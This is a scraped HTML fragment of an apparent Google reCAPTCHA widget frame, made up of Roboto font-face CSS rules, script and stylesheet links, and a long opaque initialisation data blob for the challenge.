  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t5qah1hQzEs1p_aHs2T5YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t5qah1hQzEs1p_aHs2T5YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t5qah1hQzEs1p_aHs2T5YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5V/[base64]/CqMOhwoPCh8Ozfi8FVyXDuMKsA8KcRD7Dtgs4HEfCpyJSw4PCvB7Cn8OWwpIYwowFdnhlY8Krw58vH1VuwoDCuD4cw5DDncOZUyttwqoaw5PDpsOYJcOYw7XDmkI9w5vDkMOINm3CgsKNw6jCpzo/D0h6w6VJEMKcahvCpijDi8KKMMKKIMOYwrjDhSvCicOmZMKowrnDgcKWGcO/wotjw5LDjxVRQsK/[base64]/DhAAEwrTDvMOjw6Evw6zDt8OWAcOPHilgwozCuyzDlkM6wqPCkQ9swp7DvcKEeWkYKMOkFT9XeX7DpMK/[base64]/[base64]/CkMOXGsKNwpvDvMO5bsOmw6xtDsKmwqvDksOiIMKFVsOsXSrCtCYQwokow6bCkMKGAMKVw4zDuUxIwozCvMK2w4xGZzHCncOHcsKwwrHCu3rDrCoVwot3woExw5B5IzbCi2QCwpPCrsKUTMKlFmjCrcO0wqUrw7TDgAlGwr1WExLDvVHCkT5/wok4w6ogw6tYdXfCqsK/[base64]/DuwbCmE4NW8O5Aw4FwqMTw5nDjTjCocOewr5GZ8Kddw7DtjXCu8OFd3zCjUXCtTMPa8O5cEQMcHnDh8Odw6w0wqMdRsOcw6XCtF/DssOEw7Ynwo/[base64]/CkMOhwoTDtl1tPyJRwqfDmjtOFFAyOn83fMOawoLDkhwswpvDnzdPwrhKTcK1OMOewrPDv8ObVQHDh8KbJVo8wrXDicOTUwU5w4dmXcKswpTCt8OHwpM1w7Fdw6rCgcKJNsOBCUk8O8OKwpQpwqLDqsK/UMODw6TCq2DDqcOoR8O5fMOnwqxpwofClj5iw43CjcOXw73DgALCs8K4TsOpGDRhYG83I0Bow4MqVcK1DMOQw4vCjsOPw6XDiQfDjsKWUWHCuE3DpcObwpJOSCAkwognw7xaw63DpMOfw4rDjsK/RsOiMVYxw7RVwphWwqMSw7PCn8O2cgnDqsK7YGfChDnDrQrDvMOAwpLCuMKQVcKJFMOrw78uOcKOC8OOw5chUHnDqnjDvcO5w5DDmHIYPMOtw6gAUHU5UjMJw5/Cl03CqEAWNEfDoVPDnMKow7XChsKVw5rCi1lDwr3DpmfDgMOnw5jDrltGwqtINsO0w4/CiFoxwpjDqsKYw79owpjDpSrDk1DDuF/CkcOAwofDoi/[base64]/[base64]/CnmLCucKYwp3DtMKzHnXCrVY/LcOvwpPCrFNcYD9yXGdqMMKnwqhTCEMdLkw/woI4w6tQwr5RNcOxw7sXCsKVwqo9woLCncOKGHJUHhvCpyRiw6LCscKKFlUMwqdvC8ODw4zDvWrDszx0w54BD8OKH8KGPx/DjinDi8O5wrDDtcKEYDF8VDR8w7Qew70Lw7vDu8OGHXbCicK+w51PMzNDw7Zhw6zCuMO3wqU6RsOww4XDgjLDsnNDIsKww5NTAcK+fWzDtsKFwqotwobCkcKeYjvDnMOWwp5aw4cwwpnCtgICXMK3ER5CQEfCvsKyHBw/wrzDusKFOsKSw5LClywLE8KuPMK2wr3CmC0EeGbDlDVlVMO7IsKWw50OFiDCpMK9JjNVAh5RehR9PsOTHFjDmSDDlEMZwpbDiitxw4ZSwrvCp2TDjQxYBX/CvcOGRmPDqS0Dw4LChS/Ch8ObDMKQPRh/wq7Dn0LCpGJVwr/CrcO7DcORFsOjw5jDucOvWkpcEGDCrcOrFRvDmMKeC8KicsKaUw/CjXJRwoLDlg3Ct3rDmmJDwqDDjMKYw43Dp0BVYMOXw7IjDhkPwpxPw7gBKcOTw5cxwqAjKElfwp4ZZMKCw7vDvcOdw7JzI8O4w6zDqsOww6wmNx3CkMK/c8K3Rx3DozsqwofDsTnCvQB6wrDCmMKeTMKtGjnCi8KPw5YaNsOxw7LClgsKwoZHYMOvfMK2w6bDtcOda8KmwogaV8ONIsOGTmRywoTCvjjDlj/CrWjCq2bCpwB8cHMLfUx0wqzDlMOewqllDsK+ZsKpw4XDn2/[base64]/woDDoGQpZnlZw7bCvF8hwoMww7AQfAIGe8KJw4BLwplCUsO0w5gxcsK9OsKmKi7DqcOeeytnw7rCpcONZBkMGSrDtcKpw5ZHCXYZw6wewrTDrsKQbsK6w4s6w4zDoXXDosKFwrnDrcOTdMOGbsO9w63DosKFY8K8ZsKGwo7DhW/DgD/DsG5NOXTDrMKEwq3CjTzCjsKNw5F5wrDCr2Q4w7bDgi8EeMKEXX3DjkrDl33DmzvCm8Ksw6ghQcKgYMOmF8KOHMOFwovCvMK+w4kZw40gw7pOaE/DvlXDicKPZsO8w4czw7vDuGPDisOGBzE0O8OSLcKXJGnCnsOSNDReK8O1wphySHLDnXFvwr0eacKePHFtw6vCjlLDlMOVwr9yHcO5w7DCjk8gw6h+dMOfMDLCkAbDmnItRRbCrcOSw5/DoSRGS2ERI8Krw6olwp1uw5bDhE8/Cy/CggXDtsK6SQbDu8OtwqQIwocBw4wewp1HUMK3QUBxcMOqworCs0oSwrzCssOKwpMzQ8K9fcKUw58XwrrDkwPCocKGw43CmsOvwpFnwoLDssKfbwRcw4jDnMKWwokMDMOUbxRAw7djZnvDlsOww6V1Z8OPVglQw4HCo19+UHR6QsOxwr3DqH1uw7A1YcKRZMOnwp/DoUjCiDLCtMO/ScOlYhzClcKQw6rCgGcCwpZTw4ETDsKQwoYieirCvUQMfyZkYsKuwpfCh3pif0oxwo3DtsOTdcOWw53Du3/DqRvCosOawpVaXCpqw7ceOMKLHcO4wo3DhHYoT8KZwr1VS8ONw7LDkC/[base64]/[base64]/[base64]/[base64]/Dh34jY8ORRMK0wq/Du8OywqPDlcK9woUxQ8ODwpfCkcK1WsKbw6wHUsK9w4rCpsOwUMOIGBPDh0DDjsOBw4gdJmkJJMKjw5zDpMOEwqtpw4B/w4EGwo5Kwr4Qw713B8KdNlt7wonCjMObwoDCoMK1Pxc/wqXCisOxw6BGXwHCl8OCwqRjRMKWXjx5LMKuJxpow6A5HcO/EApwRcKNwoEeFcOrXFfDrSgcw41Vw4LDmMKkw5XDnFDCmcKMY8KPw6LDhcOsJSTDvMKmwrXCjBrCqVgew7rDiB0rwoVKbR/CosKCw5/DrHXCkGfCtsOOwppNw48rw7BewolZwofDlx4fIsOtVMOPw4zCvXRxw4Vzwr04NcOrwpLCuy/Cv8K7IMOiccKuwrXDlVvDjBtbwo7CtMOzw4MNwoUww7PCsMOxbhnDmA8PQm/CvD/CqDbCmQsUCALCvsK/EDJzw5fCjE/CtMKMDsO1CTQoQ8OLGMOIw7/ClizDl8KwE8KswqDCjcKMwo5NfxzDs8KLw79OwprDjMOnOcKtS8K4wqvCicOKwqs+SMOUQcKiDsKYwoBMwoJlABkmBgvCisO+LG/CvcKvw7ddw7HDrMOKZVrDlUZ1wpbCiA4FM0sxLsKOUsKgbmpvw4jDrkJtw7rDni9bFsKQYRTDksOKwoAgw4N7wpo0w4vCtsKlwqbDu2LCtWJNw7N+ZsOVbUnCoMOTKcOOUADCnQtBwq7Cs3/Cr8OFw4jCmAJ5IADCmsK6w6BwL8K5wqNgw5rDtBbDlwQ+w7Iaw7USwq3DmDBgw4oALMKoXzBHcx/DosK4QQvCm8Kiwo1Xwo4uw7vCs8ObwqUtWcOUwrwEVwfCgsOvw4Yow546W8OGw4xHC8KZwrfCuk/[base64]/w7vCuijCiSlmw6M4O1rDjcKow7DDpcO4MkrDnC/DmcKpw6TDo2poWsOswr5Ww4fCgRTDqMKKwocxwr8uRj7DiDsZemHDqsO8ccO6PsKQwpHDnisOX8OEwoA1w4zDuW99UsOwwrYbw5LDvcKTw6l+wqwbISJuw4duGA/[base64]/[base64]/Dl31+wporBWVEw7AmNsOwKxHDp1k7w5o3w4fCun9MDBV+wrQIFcORGnxkFsKKUcK7YjBqwrzDu8Kbwq9aGmXChxXCs2vDv3VFSA/[base64]/CkxLChyBpBGRgJ8KQwpjDrCVyT8O6w4ZxwpzDi8Omw7B9wp5DOsORScOqLinCqcKow6R3MMKSw5lnwp7CoHbDpcOxBzDClVYmTyHCjMOHXsKew6kWw57Dj8ORw6nCt8KJGsObwrBdw6rCph3Cs8OIw4nDuMK9wq4pwoBBeyJXw69yDcOjKMO7woMZw4/CusOIw4wdHjnCq8OWw43DriLDncKmBcO3w57Dj8Osw6TDpsK2w7zDohcHYWkzD8OtTRTDoiLCsgIEUHQ8S8OQw7nDjMK3YcKaw7Y/K8K9M8K6w7oHw5cMY8KUw4YVwojDuFs1ekwbwr3Drk/[base64]/[base64]/[base64]/[base64]/[base64]/Cn8KLPsKUOhHCu8Odw4/ClSDCkcOrw7AXw4Upw4Ivw7TCpm8ZE8K9IWk4KMKGw5BMBRY5wpXCqSvCqQISw6fDuHnCrg/CvE8GwqF/woXCoH9ZLT3Di3XDj8Kfw4lNw4V2JcKYw4LDtEfDn8O2wpIFw7bDjsOmwrPDhCDDtMKbwqEbUsOJYgbChcOyw60jQVh1w7glTMOMwoHCp0/DjsOyw4fCjDDCnsO9V3TDiHTCphXCpBRwHMK5e8KXTsKiUcKhw7RBYMKTQWBOwoRqPcKgw4fCjk5fF3lsKkIaw47Co8Kow6AeK8OvNjNJLkN1IcKROxEBLjtjVihJwrQjHsOow6kowoLCjMOTwr56RQtjA8KkwppQwp/[base64]/DpMK6OxvCgAHDti7Chy/Cjn/DtBpywqLCtsODFsK3w6Iuw5dQwojCgMOSD3d7ciVVwqvDosK4w7o6wpjCgU7CljIrImDDmcKuZFrCpMKVPAbCqMOGGnjCgizCq8ORIxvCuz/DusKjwqt4SsOsJmd3wqZGwpTCnMKTw7pIBR4Uw7HDucKmDcOrwpbCk8OYw6Vjwq83GEdffR/DkcO4L2bDncO4wpPCuGTDpTHCqMK1BcKvw6Nbwo3Ch3RoMkIGwq/[base64]/DmkBtUsO9EsKbUgslwqTDhMOCwrTCuRoCWcOcwpHCjsKOw6oww7lCw5pcwrfDpcO1XMOFGsOhw6A3woc+JcKJNHQAw6rCuyE4w5TCrRoxwprDpnfDh3g8w7DCqMO/wqFxHwnDv8OCwqEjasOAR8O8wpMtK8O8bxV4Ui7Dv8K5X8KDGMKsE1AFe8OAbcK/WnE7KgPDgcK3w5xeR8KaWVs1T1xbw7zDtMO2Tk7DtRLDmCPDtx7CusKxwqk0c8O6wofCsxrCucOzUSzDkE0GcA1ObsKOe8K7VhjCuzYcw5MpCibDh8Kqw4zDicOMJh0iw7fDjE4dEi7Du8KJw6vDssKZwp3CmcKXwqLDr8O7wp8Ndm/DqMOKaFksI8Oaw6I4wrnDh8O7w7TDiFjDqsKFw6/DoMKnw49bOMK+GGvDt8KDZsK0T8O2wqrDvRpnwqR4wrsKecK0CC3Dj8K5wqbCnGHDq8OfwrrChsO+Uz5ww5PCscOKwonDgnliw6dYUMKTw6E0EsO1wqNZwoN0W1Zhe03DsD14ZUN/[base64]/DusKHw6LCp8KhTSLDl8KrBH3Cl8ObInrCpiVlwqPCqn8cwrDDtihvYAvCgcOcQHIhRwN9wp/DhmtiMyYXwrFOCsOdwodbTcKDwpU8w5onX8OOwp/DuHo+wpLDq3XCpMO1cmXDg8KiecONcsOAwq3DscKxBTgnw6fDhjFVFcK/[base64]/DtsOqK8O6wod0wqDChExHeEvDhzfCsFFPeH5PwrvCmXvCjMOlDznCssKDQsOGSsKEQUnCj8O0wrbDrsO1FnjCkD/CrzQ5w5PCg8K9w7fCssKEwo9Eaz3Cu8K/wpZzFsONw7jDqh7DoMOlw4XDiEhoecONwo85L8KXwo/CtCV4FV/Du3E9w7nDlcKQw5McUSHClRImw7bCvH0kG0PDuH9JZsOEwpxIOcOzVixFw7XCt8Oyw73Dm8Otw4/DomnDjsKRwrXCkhHDrMO/w6/[base64]/NSHDowFkw57CjStOw45EfSV4w74xw6hnw7HCg8KZYMKBfgsjw5cTF8KiwrPCuMOgZGbCsUATw7ghw6PDnsOBAkLDjMOsbGvDj8KpwqXDsMOgw7/CqsOcXcOHLUXDt8KrEsKFwqITaj/DlcOAwrsgWMK3wqfDvTYNW8O8VMKCwqDCoMK/FDzCisK0NsO5w6nDrlfDhzzDgMOeCl4LwqvDrsOIbSsUw51FwokgN8Ouwq0Vb8Khwo3DhQ3CqzY+N8Kkw6nCjCFpw6vDvXxbw74Ww4tpwrV+G0DDlkbCh0DChsOaVsOaEsK/w6LCksKUwr4Swq/DiMKnU8O5w65ewp10bzItDjEWwr/DksKoLAbDj8KGeMKIK8K6HlfCl8OowoPCrUwSdz/DrMOIW8OOwqMCQC3Dp3s8wr3DuRPChEfDtMOsSsOQEVTDgwXCnRPDksOPw7HCr8OLw5zDnCYxworDl8KXLsOYw6FaX8KxSMKzwr4UBMKrw7psQ8Oawq7Cthkofh7CrMOmaBV+w6xVw7nCscK/PMOJwolYw6zCicOBCXskEsKYA8O/wprCtFzDusKzw6vCssOpPcObwoLCh8KKFSnCpcKpCMOPwqwICRUiIcOfw4skAsO+wpLDpQvDicKWGFTDlHTDg8K3DsKkw6PDm8Ksw4o9w5gLw6sxw60MwpXDnAlJw7XCm8OUbGZaw6Mwwo1/w7Q5w5RfIMKLwrrDuwpTHsKDDsOyw43CicKzExbCr3PCtMOYBMKvWlvCnMODwr/DqMO4bWDDqmc6wowuwonCsgVcwo4QFA/CkcKjHsOMwojCrxArwoANOCHChArCuxQJFsO4NTjDvBPDj0XDucO7dsK6U2PDlsOABwpVbcKNdxPCmcOdbsK5ZcOowpUbYw/CkMOeCMOuKcK5w7XDsMKNwp/CqH7Cl0coHcOsY2jDncKiwqlUwpHCocKGwrzDpw4GwpkowqrCslzDqCtPHzpMDsKMw6PDp8O8Q8KlOsOvRsO+ZiVScSB0HcKVwp9tBgjDncKgwrrClko6w4/CjlFJDcKmWz3CisKZw4HDpMOSTA95T8KFc3rClyg7w5jChMKsKsONw7DDsATCuSHDmGjDjV7CtsO9w6DDnsKFw4w3wpPDhk/Dk8KhIw5pw6Zewo7DvsK2wqjCh8OFwpJlwpnDtsKDFE3CpHrDi11nM8OKccODPUReKBTDv0w3w58RwrXDrgwiwoguwpFGDA7DrMKBwq7Dm8KKY8K7C8KEbA7Cs1vCpmHDvcKtMlHDhMKrIDIGwp3Ci2HCj8Ovwr/DoTbCkAwewqJSYMOadksdw5gpNyzCrsO8w4N/w4NsWQnCrAM5wrMrwp7DsU7DvsKtwoQNKxrDoiPCpsKkCMKSw7puwroUOcO1w7DCpV7DvgfDpMOXfMOLTXTDmwIZIcOUCR0ew4bCv8OgVx/[base64]/VcKGOMKowqwTwp1qR8KMMCzDqkPDjMK3H07DujJWHcOBwrbCoXXDtcKNw49PeQPCosOCwoXDul4Hw7TDlnPDmsOqw7zCtDvDlnrDkcKZw41RGsOXWsKVw69vYXbCvFAOTMOYwrIFwovDolfDthrDi8O/wp/Dn0rCksKow4LDs8OSVTx7VsKFwozCrMK3USTDuCrCisKXYiDCkMKOV8OnwpnDi37DncOsw4PCvQlcw6UCw7nCiMODwr3CsUlSfi/DtGXDhcKpOMKoBg9ZNgdpdMOtwpZdw7/ChX4Swo13wrlRdmxUw70INSbCnkTDtTJnw7N7w6bCoMKpVcOhDyI8wpvCtcOyMSlWwoQgw5BadyDDscOxw5c6UMO5wqHDrAteO8OvwrHDokV/wolAKcOlcFvCgnDCncOnwpx3w7/CrMKuwqXCncOmV1TDpcK4wo09NMOtw4zDn38Jwp03NRARwq9dw7TDssOMay8jw6luw7fDoMKdGsKcw7ciw4wlX8KGwqUuwpPDixFGLSVlwoE/wofDucKmwqbDqW1wwqN1w6/DjnDDisOCwrQfSsOWMzjCh08QNlfDisOQBsKBw4R7UEbCtx8YfMOZw63CpcK4w7TCrcK5wrjCr8O3djfCssKXeMK/wqjClgBgAcOCw6fCksKkwqHDo2jChcO0DgoNesO4D8KPeBtGeMOKJQfCgcKFDRkdw6cid0B9wqfCpcOYw4LDoMOgbTZnwpYQwrN5w7TDhSh/woI8w6TCosOdcsO0w5rCqGDDhMKzNy0gQsKlw6